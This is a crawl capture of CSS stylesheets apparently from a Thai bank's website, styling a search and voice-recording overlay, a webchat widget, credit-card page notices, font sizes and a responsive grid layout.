    color: #FFF;
}

.g-list-popular a {
    display: block;
    margin-top: 16px;
    color: #FFF;
}

.g-list-popular a:hover {
    text-decoration: underline;
}

.g-recommend {
    margin-top: 56px;
    overflow: hidden;
}

.g-recommend-header {
    color: #FFF;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 16px;
}

.g-list-recommend {
    display: flex;
    flex-flow: wrap;
    margin-right: -7px;
    margin-left: -7px;
}

.g-list-recommend a {
    text-align: right;
    display: inline-block;
    background: #FFF;
    padding-top: 16px;
    padding-left: 16px;
    border-radius: 8px;
    width: calc(50% - 14px);
    margin-right: 7px;
    margin-left: 7px;
    margin-bottom: 14px;
    overflow: hidden;
}

.g-list-recommend span {
    font-size: 16px;
    line-height: 14px;
    font-weight: 700;
    color: var(--g-dark);
    display: block;
    margin-bottom: 16px;
    text-align: left;
}

.g-list-recommend img {
    margin-left: auto;
}

.g-autosuggest {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: #FFF;
}

.g-autosuggest a {
    display: block;
    margin-top: 16px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    color: #FFF;
}

.g-recorder {
    position: absolute;
    top: 50%;
    transform: translateY(-100%);
    left: 0;
    right: 0;
}

.g-wrapper-mic {
    text-align: center;
    position: relative;
}

.icw button.btn-record-agin {
    background-color: var(--g-green);
    border-radius: 8px;
    color: #FFF;
    display: block;
    width: 100%;
    text-align: center;
    font-size: 16px;
    line-height: 40px;
    cursor: pointer;
    font-weight: 600;
    position: absolute;
    bottom: 24px;
    border: unset;
    background: transparent;
}

.icw button.btn-record-agin i,
.icw button.btn-record-agin span {
    display: inline-block;
    vertical-align: middle;
    border: unset;
    background: transparent;
}

.icw button.btn-record-agin.mb {
    display: block;
    background-color: var(--g-green);
}

#g-nav-search .btn-record-agin.mb {
    background-color: var(--g-green);
}

.icw button.btn-record-agin.dt {
    display: none;
}

.g-wrapper-mic i {
    background-color: rgba(255, 255, 255, 0.3);
    width: 80px;
    height: 80px;
    border-radius: 100%;
    display: inline-block;
    vertical-align: middle;
    font-size: 40px;
    color: #FFF;
    padding-top: 17px;
}

.g-pulse-ring {
    display: block;
    content: '';
    width: 100px;
    height: 100px;
    background: transparent;
    border: 1px solid #fff;
    border-radius: 50%;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -50px;
    margin-top: -50px;
    animation: pulsate infinite 1.5s;
}

@-webkit-keyframes pulsate {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 1;
        background: transparent;
    }

    100% {
        -webkit-transform: scale(1.3, 1.3);
        opacity: 0;
        background: #fff;
    }
}

.g-text-start {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: #FFF;
    text-align: center;
    margin-top: 32px;
}

/* ####################### wave sound ####################### */

.g-sound-wave {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 50px;
}

.g-sound-wave span {
    width: 2px;
    height: 10px;
    background-color: #fff;
    margin: 0 1.35px;
}

.g-sound-wave span:nth-child(1) {
    height: 18px;
}

.g-sound-wave span:nth-child(2) {
    height: 33px;
}

.g-sound-wave span:nth-child(3) {
    height: 10px;
}

.g-sound-wave span:nth-child(4) {
    height: 11px;
}

.g-sound-wave span:nth-child(5) {
    height: 16px;
}

.g-sound-wave span:nth-child(6) {
    height: 20px;
}

.g-sound-wave span:nth-child(7) {
    height: 12px;
}

.g-sound-wave span:nth-child(8) {
    height: 27px;
}

.g-sound-wave span:nth-child(9) {
    height: 28px;
}

.g-sound-wave span:nth-child(10) {
    height: 13px;
}

.g-sound-wave span:nth-child(11) {
    height: 10px;
}

.g-sound-wave span:nth-child(12) {
    height: 14px;
}

.g-sound-wave span:nth-child(13) {
    height: 13px;
}

.g-sound-wave span:nth-child(14) {
    height: 12px;
}

.g-sound-wave span:nth-child(15) {
    height: 10px;
}

.g-sound-wave span:nth-child(16) {
    height: 42px;
}

.g-sound-wave span:nth-child(17) {
    height: 30px;
}

.g-sound-wave span:nth-child(18) {
    height: 17px;
}

.g-sound-wave span:nth-child(19) {
    height: 11px;
}

.g-sound-wave span:nth-child(20) {
    height: 16px;
}

.g-sound-wave span:nth-child(21) {
    height: 16px;
}

.g-sound-wave span:nth-child(21) {
    height: 27px;
}

.g-sound-wave span:nth-child(22) {
    height: 48px;
}

.g-sound-wave span:nth-child(23) {
    height: 13px;
}

.g-sound-wave span:nth-child(24) {
    height: 13px;
}

.g-sound-wave span:nth-child(25) {
    height: 20px;
}

.g-sound-wave span:nth-child(25) {
    height: 24px;
}

.g-sound-wave span:nth-child(26) {
    height: 14px;
}

.g-sound-wave span:nth-child(27) {
    height: 30px;
}

.g-sound-wave span:nth-child(28) {
    height: 29px;
}

.g-sound-wave span:nth-child(29) {
    height: 13px;
}

.g-sound-wave span:nth-child(30) {
    height: 10px;
}

.g-sound-wave span:nth-child(31) {
    height: 13px;
}

.g-sound-wave span:nth-child(32) {
    height: 12px;
}

.g-sound-wave span:nth-child(33) {
    height: 10px;
}

.g-sound-wave span:nth-child(34) {
    height: 9px;
}

.g-sound-wave span:nth-child(35) {
    height: 34px;
}

.g-sound-wave span:nth-child(36) {
    height: 24px;
}

.g-sound-wave span:nth-child(37) {
    height: 13px;
}

.g-sound-wave span:nth-child(38) {
    height: 8px;
}

.g-sound-wave span:nth-child(39) {
    height: 11px;
}

.g-sound-wave span:nth-child(40) {
    height: 10px;
}

@keyframes scale1 {
    0% {
        -webkit-transform: scaleY(0.6);
        -moz-transform: scaleY(0.6);
        -ms-transform: scaleY(0.6);
        -o-transform: scaleY(0.6);
        transform: scaleY(0.6);
    }

    40% {
        -webkit-transform: scaleY(1.2);
        -moz-transform: scaleY(1.2);
        -ms-transform: scaleY(1.2);
        -o-transform: scaleY(1.2);
        transform: scaleY(1.2);
    }

    100% {
        -webkit-transform: scaleY(0.6);
        -moz-transform: scaleY(0.6);
        -ms-transform: scaleY(0.6);
        -o-transform: scaleY(0.6);
        transform: scaleY(0.6);
    }
}

.bar-scale1 {
    -webkit-animation: scale1 0.6s infinite;
    animation: scale1 0.6s infinite;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
}

@keyframes scale2 {
    0% {
        -webkit-transform: scaleY(0.5);
        -moz-transform: scaleY(0.5);
        -ms-transform: scaleY(0.5);
        -o-transform: scaleY(0.5);
        transform: scaleY(0.5);
    }

    30% {
        -webkit-transform: scaleY(1.6);
        -moz-transform: scaleY(1.6);
        -ms-transform: scaleY(1.6);
        -o-transform: scaleY(1.6);
        transform: scaleY(1.6);
    }

    100% {
        -webkit-transform: scaleY(0.5);
        -moz-transform: scaleY(0.5);
        -ms-transform: scaleY(0.5);
        -o-transform: scaleY(0.5);
        transform: scaleY(0.5);
    }
}

.bar-scale2 {
    -webkit-animation: scale2 0.6s infinite;
    animation: scale2 0.6s infinite;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
}

@keyframes scale3 {
    0% {
        -webkit-transform: scaleY(1.5);
        -moz-transform: scaleY(1.5);
        -ms-transform: scaleY(1.5);
        -o-transform: scaleY(1.5);
        transform: scaleY(1.5);
    }

    70% {
        -webkit-transform: scaleY(0.5);
        -moz-transform: scaleY(0.5);
        -ms-transform: scaleY(0.5);
        -o-transform: scaleY(0.5);
        transform: scaleY(0.5);
    }

    100% {
        -webkit-transform: scaleY(1.5);
        -moz-transform: scaleY(1.5);
        -ms-transform: scaleY(1.5);
        -o-transform: scaleY(1.5);
        transform: scaleY(1.5);
    }
}

.bar-scale3 {
    -webkit-animation: scale3 0.6s infinite;
    animation: scale3 0.6s infinite;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
}

.stop-animation {
    -webkit-animation-duration: 0s;
    animation-duration: 0s;
}

/* ####################### wave sound ####################### */

@media screen and (min-width: 768px) {

    button.g-to-search {
        color: #FFF !important;
        margin-right: 0 !important;
        background: unset;
        border: unset;
        cursor: pointer;
        font-size: 16px;
    }

    #g-nav-search .visible-w767 {
        display: none;
    }

    #g-nav-search .hidden-w767 {
        display: block;
    }

    #g-nav-search {
        background: url(../../search-navigation/img/bg-search.jpg) center center;
        background-size: cover;
    }

    .g-wrapper-back {
        text-align: right;
        margin-bottom: 16px;
    }

    .g-nav-back {
        display: none;
    }

    .g-row.line {
        border-top: 1px solid rgba(255, 255, 255, 0.3);
        border-bottom: unset;
        padding-top: 16px;
    }

    .g-nav-close {
        position: relative;
        display: inline-block;
    }

    .g-container {
        max-width: 1172px;
        margin: 0 auto;
        padding: 50px 16px 100px;
    }

    .icw button.btn-record-agin.mb {
        display: none;
    }

    .icw button.btn-record-agin {
        position: relative;
    }

    .icw button.btn-record-agin.dt {
        display: inline-block;
        width: auto;
        padding: 0 90px;
        bottom: unset;
        margin-top: 32px;
        background-color: var(--g-green);
    }

    .g-recorder {
        text-align: center;
        transform: translateY(-50%);
    }

    .g-mic {
        position: relative;
    }

    .g-tooltip {
        font-size: 13px;
        line-height: 18px;
        color: var(--g-dark-2);
        padding: 0 8px;
        border-radius: 8px;
        background-color: #FFF;
        white-space: nowrap;
        position: absolute;
        top: -18px;
        left: 50%;
        margin-left: -54px;
        display: none;
        border: 1px solid var(--g-grey);
        font-family: "kurious-looped";
    }

    .g-tooltip::after {
        content: '';
        position: absolute;
        bottom: -6px;
        left: 50%;
        width: 10px;
        height: 10px;
        background: #FFF;
        display: inline-block;
        transform: rotate(45deg);
        border-right: 1px solid var(--g-grey);
        border-bottom: 1px solid var(--g-grey);
    }

    .g-mic:hover .g-tooltip {
        display: block;
    }

    .g-flex-row {
        display: flex;
        align-items: baseline;
        justify-content: space-between;
    }

    .g-recommend {
        margin-top: 0;
        width: 75%;
    }

    .g-list-recommend a {
        width: calc(33.33% - 20px);
        margin-right: 10px;
        margin-left: 10px;
        height: 162px;
    }

    .g-list-recommend a img {
        margin-left: auto;
    }

    .g-list-recommend {
        margin-right: -10px;
        margin-left: -10px;
        justify-content: end;
    }

    .g-list-recommend span {
        margin-bottom: 0;
    }
}

/* ######### search ######### */

/* ######### fx-showConsent + panel-open ######### */
@media screen and (max-width: 1140px) {
    .fx-showConsent #navigation-header .panel-switch {
        height: calc(100dvh - 180px);
    }

    .fx-showConsent #navigation-header .panel-submenu {
        top: 180px;
        height: calc(100dvh - 180px);
    }

    .fx-showConsent #navigation-header .panel-sub-body {
        min-height: calc(100dvh - 228px);
    }

    .fx-showConsent #navigation-header .panel-sub-content {
        min-height: calc(100dvh - 276px);
    }

    .fx-showConsent.panel-open #navigation-header .panel-nav {
        top: 120px;
        height: calc(100dvh - 120px);
    }

    .fx-showConsent.panel-open #fx-wrapCK {
        pointer-events: visible;
    }
}

@media screen and (max-width: 767px) {
    .fx-showConsent #PolicyCookies p {
        min-height: 130px
    }

    .fx-showConsent #navigation-header .panel-switch {
        height: calc(100dvh - 280px);
    }

    .fx-showConsent #navigation-header .panel-submenu {
        top: 280px;
        height: calc(100dvh - 280px);
    }

    .fx-showConsent #navigation-header .panel-sub-body {
        min-height: calc(100dvh - 328px);
    }

    .fx-showConsent #navigation-header .panel-sub-content {
        min-height: calc(100dvh - 376px);
    }

    .fx-showConsent.panel-open #navigation-header .panel-nav {
        top: 220px;
        height: calc(100dvh - 220px);
    }
}

/* ######### fx-showConsent + panel-open ######### */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/webchat/css/webchat.css
body_size: 502
content:
.webchatbox {
  position: fixed;
  bottom: 67px;
  right: 28px;
  z-index: 1001;
}

.webchatbox .webchatbox-inner {
  position: relative;
}

#chatline img {
  border-style: none;
}

.webchatbox .chat-list>a {
  display: inline-flex;
  border-radius: 100%;
  box-shadow: 0px 6px 10px #cccccc;
}


.webchatbox .chat-tooltip-info {
  position: relative;
  top: -15px;
}

.webchatbox .chat-hover-tooltip {
  display: inline-block;
  vertical-align: middle;
}

.webchatbox .btn-chatweb-choose {
  display: inline-block;
  vertical-align: middle;
}

.webchatbox .chooseChat-web-btn-action {
  position: relative;
  display: block;
  z-index: 10;
}


/* comment chat */

.webchatbox .tooltip-web {
  display: inline-block;
  width: auto;
  position: relative;
  top: 0;
  right: 10px;
    font-family: "kurious-looped";
  font-size: 20px;
    line-height: 1.5;
  padding: 9px 30px;
  background: #fafafa;
  color: #999;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  border: 1px solid #dadada;
}

.webchatbox .tooltip-web:after {
    content: '';
  position: absolute;
  border-style: solid;
  border-width: 5px 0 5px 7px;
  border-color: transparent #fafafa;
  display: block;
  width: 0;
  z-index: 1;
  right: -6px;
  top: 14px;
}

.webchatbox .tooltip-web:before {
    content: '';
  position: absolute;
  border-style: solid;
  border-width: 5px 0 5px 7px;
  border-color: transparent #dadada;
  display: block;
  width: 0;
  z-index: 0;
  right: -7px;
  top: 14px;
}

.webchatbox .tooltip-web.content-mb2.closeBox {
  display: none;
}

.webchatbox .tooltip-close-btn {
  position: absolute;
  top: 6px;
  left: -13px;
}

.webchatbox .chat-list>a img,
.webchatbox .chooseChat-web-btn-action img {
  border-radius: 50%;
  max-width: 45px;
}

@media screen and (min-width: 768px) {
    .webchatbox .tooltip-close-btn{
    display: none;
  }
}



--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/credit-card-custom.css
body_size: 1483
content:
.kcc .sc-s-apply {
  padding-bottom: 1px;
}

#section-warning-apply {
  /* position: fixed;
  bottom: -100px;
  left: 0;
  right: 0;
  z-index: 10000;
  transition: bottom 300ms; */
  display: none;
}

#section-warning-apply.show-warning {
  bottom: 46px;
  transition: bottom 300ms;
}

#section-warning-apply .warning-apply {
  /* position: unset;
  left: 0;
  right: 0;
  transform: unset; */
  white-space: unset;
  line-height: 20px;
  padding: 15px 10px;
  border-radius: 0;
  display: block;
  text-align: center;
}

.bl-warning {
  width: 100px;
}

.warning-thank {
  background-color: rgb(255 255 255 / 80%);
  color: #666;
  padding: 10px 15px 8px;
}

.c-white {
  color: #fff;
}

.c-red {
  color: #ec4847 !important;
}

.warning-apply {
  position: relative;
  background-color: #fafafa;
  overflow: hidden;
  font-family: kurious-looped;
  color: #666;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 35px 10px;
  text-align: center;
  z-index: 9;
  bottom: -2px;
  border-bottom: 1px solid rgb(244 244 244 / 80%);
}

.warning-apply-popup {
  background-color: #f8f8f8;
  border-radius: 10px;
  overflow: hidden;
  font-family: kurious-looped;
  color: #666;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 15px 10px;
  text-align: center;
  width: fit-content;
  margin: 0 auto;
  margin-top: 20px;
}

.warning-apply img,
.warning-apply-popup img {
  width: 19px;
  vertical-align: middle;
  margin-right: 4px;
  position: relative;
  top: -3px;
}

.warning-apply b,
.warning-apply-popup b {
  margin-right: 5px;
}

#section-warning-apply .warning-apply .tb {
  max-width: 500px;
  margin: 0 auto;
}

.mfp-wrap {
  z-index: 10003;
}

.mfp-bg {
  z-index: 10002;
}

@media screen and (max-width: 1024px) {
  #section-warning-apply {
    display: block;
  }

  .warning-apply {
    display: none;
  }

  #section-warning-apply .warning-apply {
    text-align: center;
  }
}

@media screen and (max-width: 767px) {
  .warning-apply-popup,
  #section-warning-apply .warning-apply {
    text-align: left;
  }

  .warning-apply-popup {
    padding: 10px 15px;
  }

  .warning-apply {
    background-color: rgb(255 255 255 / 100%);
  }

  .bl-warning {
    width: 90px;
  }

  .warning-apply-popup,
  .warning-apply {
    font-size: 13px;
  }

  .sc-thankyou.pt040 .sc-inner {
    padding: 0 0 40px !important;
  }
}

@media screen and (max-width: 360px) {
  .bl-warning {
    width: 85px;
  }

  #section-warning-apply .warning-apply {
    padding: 15px 6px;
  }
}

#kplus-faqs.tab-content .accordion-group {
  margin-top: 0 !important;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
  z-index: 98;
}

.icw.kcc .slick-arrow {
  z-index: 97;
}

.section-rl {
  z-index: 10000 !important;
}

.section-rl.bottom {
  bottom: 0 !important;
}

.section-rl.fix-num {
  bottom: 56px !important;
}

.section-rl.fix-num-higher {
  bottom: 56px !important;
}

@media screen and (min-width: 768px) {
  #section-warning-apply.show-warning {
    bottom: 60px;
  }
}

@media screen and (min-width: 860px) {
  #section-warning-apply.show-warning {
    bottom: 40px;
  }
}

@media screen and (min-width: 1140px) {
  .section-rl {
    bottom: 0 !important;
  }

  .section-rl.fix-num {
    bottom: 0 !important;
  }

  .section-rl.fix-num-higher {
    bottom: 0 !important;
  }
}

@media screen and (max-width: 1024px) {
  .has-sticky #navigation-footer .footer-slogan {
    height: 56px !important;
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
  }
}

/* Suggestion box styling */ 
.suggestion-box,
.icw .suggestion-box {
  position: absolute;
  border: 1px solid #ddd;
  background-color: #fff;
  top: 8px;
  padding: 5px;
  list-style-type: none;
  margin-top: 8px;
  padding: 0;
  max-height: 150px;
  overflow-y: hidden;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
  z-index: 1000;
  border-radius: 20px;
  /* Ensure it's above other elements */
}

/* Suggestion items styling */
.suggestion-item,
.icw .suggestion-item {
  padding: 8px 12px;
  cursor: pointer;
  border-bottom: 1px solid #eee;
  font-family: kurious-looped;
  font-size: 13px;
  line-height: 1.5;
}

/* Hover effect for suggestion items */
.suggestion-item:hover,
.icw .suggestion-item:hover {
  background-color: #f0f0f0;
}

/* Remove border for the last suggestion item */
.suggestion-item:last-child,
.icw .suggestion-item:last-child {
  border-bottom: none;
}

#navigation-footer {
  padding-bottom: 40px;
}

.no-bar3 .section-rl {
  bottom: 0;
}

@media screen and (max-width: 1139px) {
  .has-bar3 #navigation-footer {
      padding-bottom: 96px;
  }
}

@media screen and (max-width: 1024px) {
  #navigation-widgets.box-widgets.stand-alone {
    bottom: 60px;
    z-index: 1000;
  }

  .no-bar3 #navigation-footer {
    padding-bottom: 46px;
  }

  .has-bar3 #navigation-footer {
    padding-bottom: 116px;
  }
}

@media screen and (min-width: 821px) and (max-width: 1024px) {
  #navigation-widgets.box-widgets.stand-alone {
    bottom: 48px;
  }
}


@media screen and (max-width: 992px) {
  .no-bar3 #navigation-footer {
    padding-bottom: 58px;
  }
}

@media screen and (max-width: 767px) {
  .has-bar3 #navigation-footer {
    padding-bottom: 102px;
  }
}

@media screen and (max-width: 360px) {
  .has-bar3 #navigation-footer:lang(en-GB) {
    padding-bottom: 117px;
  }
}

@media screen and (max-width: 320px) {
  #navigation-widgets.box-widgets.stand-alone {
    bottom: 66px;
    z-index: 1000;
  }

  .no-bar3 #navigation-footer {
    padding-bottom: 60px;
  }

  .has-bar3 #navigation-footer {
    padding-bottom: 117px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/font-revise.css
body_size: 666
content:
.kcc,
.popup-content-style .mfp-content .content {
  font-family: kurious-looped;
  font-size: 16px;
}

.kcc h1,
.kcc h2,
.kcc h3,
.kcc h4,
.kcc h5,
.kcc h6,
.kcc .h1,
.kcc .h2,
.kcc .h3,
.kcc .h4,
.kcc .h5,
.kcc .h6,
.kcc strong,
.kcc a {
  font-family: kurious-looped;
  font-weight: 600; /*medium*/
}

.kcc p,
.kcc .display-1,
.kcc .display-2,
.kcc .display-3,
.kcc .display-4,
.kcc .display-5,
.kcc .display-6,
.kcc .display-7,
.kcc .display-8 {
  font-family: kurious-looped;
  font-weight: 500; /*light*/
}

.kcc .font-kanit,
.kcc .font-kanit * {
  font-family: kurious-looped !important;
}

.kcc .font-default,
.kcc .font-default *:not(a) {
  font-family: kurious-looped;
  font-weight: 500;
}

.kcc .font-default strong {
  font-weight: 600;
}

.kcc span {
  font-size: inherit;
  line-height: inherit;
}

.kcc h1,
.kcc .h1,
.kcc .display-1 {
  font-size: 42px;
  line-height: 1.5;
}

.kcc h2,
.kcc .h2,
.kcc .display-2,
.kcc[class*=" theme-"] h1,
.kcc[class*=" theme-"] .h1,
.kcc[class*=" theme-"] .display-1 {
  font-size: 33px;
  line-height: 1.5;
}

.kcc h3,
.kcc .h3,
.kcc .display-3,
.kcc[class*=" theme-"] h2,
.kcc[class*=" theme-"] .h2,
.kcc[class*=" theme-"] .display-2 {
  font-size: 26px;
  line-height: 1.5;
}

.kcc h4,
.kcc .h4,
.kcc .display-4,
.kcc[class*=" theme-"] h3,
.kcc[class*=" theme-"] .h3,
.kcc[class*=" theme-"] .display-3 {
  font-size: 20px;
  line-height: 1.5;
}

.kcc h5,
.kcc .h5,
.kcc .display-5,
.kcc[class*=" theme-"] h4,
.kcc[class*=" theme-"] .h4,
.kcc[class*=" theme-"] .display-4 {
  font-size: 18px;
  line-height: 1.5;
}

.kcc h6,
.kcc .h6,
.kcc .display-6,
.kcc[class*=" theme-"] h5,
.kcc[class*=" theme-"] .h5,
.kcc[class*=" theme-"] .display-5 {
  font-size: 18px;
  line-height: 1.5;
}

.kcc[class*=" theme-"] h6,
.kcc[class*=" theme-"] .h6,
.kcc[class*=" theme-"] .display-6 {
  font-size: 16px;
}

.kcc .display-7 {
  font-size: 13px;
  line-height: 1.5;
}

.kcc .display-8 {
  font-size: 13px;
  line-height: 1.5;
}

.kcc .sc-product-detail a,
.kcc.popup-revise a {
  font-size: 13px;
}
.font-gray{
  color:#999;
}

.compares .compare-list .detail .desc .num {
  font-size: 33px !important;
}

@media screen and (max-width: 991px) {
  .kcc h1,
  .kcc .h1,
  .kcc .display-1 {
    font-size: 28px;
    line-height: 1.5;
  }

  .kcc h2,
  .kcc .h2,
  .kcc .display-2,
  .kcc[class*=" theme-"] h1,
  .kcc[class*=" theme-"] .h1,
  .kcc[class*=" theme-"] .display-1 {
    font-size: 24px;
    line-height: 1.5
  }

  .kcc h3,
  .kcc .h3,
  .kcc .display-3,
  .kcc[class*=" theme-"] h2,
  .kcc[class*=" theme-"] .h2,
  .kcc[class*=" theme-"] .display-2 {
    font-size: 20px;
    line-height: 1.5;
  }

  .kcc h4,
  .kcc .h4,
  .kcc .display-4,
  .kcc[class*=" theme-"] h3,
  .kcc[class*=" theme-"] .h3,
  .kcc[class*=" theme-"] .display-3 {
    font-size: 18px;
    line-height: 1.5;
  }

  .kcc h5,
  .kcc .h5,
  .kcc .display-5,
  .kcc[class*=" theme-"] h4,
  .kcc[class*=" theme-"] .h4,
  .kcc[class*=" theme-"] .display-4 {
    font-size: 16px;
    line-height: 1.5;
  }

  .kcc h6,
  .kcc .h6,
  .kcc .display-6,
  .kcc[class*=" theme-"] h5,
  .kcc[class*=" theme-"] .h5,
  .kcc[class*=" theme-"] .display-5 {
    font-size: 16px;
    line-height: 1.5;
  }

  .compares .compare-list .detail .desc .num {
    font-size: 24px !important;
  }
}

.full-height-page {
  min-height: unset !important;
}

.sc-compare-bar {
  z-index: 999 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/css/structure-rwd.css
body_size: 15910
content:
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, 
.col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, 
.col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, 
.col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, 
.col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, 
.col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, 
.col-xs-7, .col-sm-7, .col-md-7, .col-lg-7,
.col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, 
.col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, 
.col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, 
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, 
.col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 10px;
  padding-right: 10px;
}
.container-xs,
.container-sm,
.container-md {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-xs {
  max-width: 830px;
}
.container-sm {
  max-width: 930px;
}
.container-md {
  max-width: 1030px;
}

@media screen and (min-width:1200px) {
  .visible-w1199 { display: none !important;}
}
@media screen and (min-width:1025px) {
  .visible-w1024 { display: none !important;}
}
@media screen and (min-width:992px) {
  .visible-w991 { display: none !important;}

}
@media screen and (min-width:768px) {
  .visible-w767 { display: none !important;}
}

/* Fix Screen Width */
@media screen and (min-width:1281px) {
  
  .kb-sitemap > li > span { top: 8px;}
  
} /* end @media (min-width:1281px) */

@media screen and (max-width:1280px) {
  
  .icw h3, .icw .h3, .table tbody th, .table .td-num, .accordion-title span { font-size: 20px;}
  
  .carousel-slider .ms-nav-prev,
  .thumbnails-slider .owl-controls .owl-buttons .owl-prev { 
      left: -65px;
  }
  .carousel-slider .ms-nav-next,
  .thumbnails-slider .owl-controls .owl-buttons .owl-next { 
      right: -65px;
  }
  
  .webchat { right: 15px;}
  
} /* end @media (max-width:1280px) */

@media screen and (max-width:1250px) {
  
  .box-login { margin-right: 0;}
  .box-login:after, .box-login:before { left: 72%;}
} /* end @media (max-width:1250px) */

@media screen and (min-width:1200px) {
  
  .sidebar .heading { font-size: 18px;}
  
} /* end @media (min-width:1200px) */

@media screen and (max-width:1199px) {
  
  .hidden-w1199 { display: none !important;}
  
  .icw h1, .icw .h1 { font-size: 42px;}
  .icw h2, .icw .h2 { font-size: 33px;}
  .table th, .table thead td, .table-heading .heading { font-size: 20px;}
  .icw h3, .icw .h3, .table tbody th, .table .td-num { font-size: 20px;}
  .icw h4, .icw .h4, .icw .table h3, .thumbnail .caption h3, .tabs-list.tabs-list-line li { font-size: 18px;}
  .icw h5, .icw .h5 { font-size: 16px;}
  
  #navmain a.link-menu { font-size: 28px; padding: 0 12px;}
  .navmain .li-logo { width: 170px; padding-right: 12px;}
  
  .submenu .submenu-inner { padding-left: 194px;}

  .ms-info-box .heading { font-size: 65px}
  
  .container { width: 100%; max-width: 1140px;}
  
  .main-menu { margin: 0 10px;}
  .main-menu li { padding: 0 10px;}
  .main-menu .link { font-size: 16px;}
  
  .filter-result {
      width: 25%;
      min-width: inherit;
      max-width: inherit;
  }
  
  .section-home .image-ads > img {
      display: inline-block;
      vertical-align: middle;
  }

  .section .sc-description { font-size: 20px;}
  
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box { 
      padding-right: 0;
  }
  .section-ct-right .content-box { padding-left: 0;}
  
  .accordion-title span { font-size: 18px;}
  .accordion-contact .accordion-title .press { right: 20px;}
  
  .callcenter .cell-img { width: 50px;}
  .callcenter .txt-name { font-size: 13px;}
  
  .box-data .heading, 
  .box-data .list-data, 
  .box-data address { 
      margin-bottom: 10px;
  }
  
  .accordion-contact .accordion-title { padding-right: 100px;}
  
  .media { padding: 0 15px;}
  .media .md-img { width: 100px;}
  
  .column-main .share-group { top: 43px;}
  
  .two-columns.contentbox .sidebar,
  .two-columns.contentbox .column-main { 
      padding-left: 20px; 
      padding-right: 20px;
  }
  .table-exchangerate .boxcal { margin-left: -21px; margin-right: -22px;}
  .calculator {/* margin-left: -20px; *//* margin-right: -21px; */}

  .boxcal-inner { padding-left: 20px; padding-right: 20px;}
  .functional-block .action-form {
      float: left;
  }
  
  .has-select-type .select-type { margin-top: -2px;}
  .select-type select, .select-type .chosen-container-single .chosen-single { font-size: 35px;}
  
  table td.td-rate { font-size: 16px;}
  
  .ms-info-box .heading { font-size: 55px;}
  
} /* end @media (max-width:1199px) */

@media screen and (max-width:1140px) {
  
  #navmain a.link-menu { font-size: 26px;}

  .article .art-banner, .banner-details { margin-top: 0;}
  
  .article .art-video { margin-top: 40px;}
  
  .mfp-close-btn-in .mfp-close { top: 10px; right: 5px;}
  .mfp-iframe-holder .mfp-close { top: -44px; right: 0; text-align: right;}
  .mfp-image-holder .mfp-close { right: 0; text-align: right;}
  
  
  .thumbnails-slider .owl-controls .owl-pagination { 
      display: block; 
      text-align: left;
      position: absolute;
      left: 0; 
      bottom: -48px;
      width: auto; 
      height: 24px;
      padding: 0 5px;
  }
  
  .localnav-links, .localnav-links-wrap { max-width: 65%;}
  
} /* end @media (min-width:1140px) */

@media screen and (min-width:1025px) {
  
  #menu.mm-menu.mm-offcanvas.mm-current, 
  .mm-menu.mm-offcanvas.mm-current { 
      display: none;
  }
  
  html.mm-opening .mm-slideout {
      -webkit-transform: none;
      transform: none;
  }
  
  .header-device { height: 0;}
  
  .header-docstyle {
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
  }
  
} /* end @media (min-width:1025px) */

@media screen and (max-width:1024px) {
  
  .popover.tour-tour { display: none !important;}
  
  .box-login { margin-top: 0; margin-right: 9px;}
  .box-login:after, .box-login:before { left: 89%;}
  
  .hidden-w1024 { display: none !important;}
  
  .icw h1, .icw .h1 { font-size: 42px;}
  
  .section .sc-description { font-size: 18px;}
  .section .sc-img { margin: 30px 0;}
  .section .sc-img img { max-width: 75%;}
  
  .main { padding-top: 57px;}
  .page-header-nofixed .main { padding-top: 0;}
  
  #recommend-video .ms-video-btn { width: 40px; height: 40px;}
  
  #card-slider { padding-top: 80px;}
  #card-slider .sc-heading { top: -60px}
  
  
  .img-logo,
  .header .img-logo {
      width: 120px;
  }
  .header-docstyle {
      min-height: 57px;
      text-align: right;
  }
  .header-docstyle .inner {
      padding: 11px 0;
  }
  .header-docstyle .header-heading {
      padding-left: 15px;
  }
  .header-docstyle .header-logo {
      width: 120px;
  }
  
  .localnav-wrap { height: 55px; line-height: 55px;}

  .section .note-box { margin: 15px 0;}
  
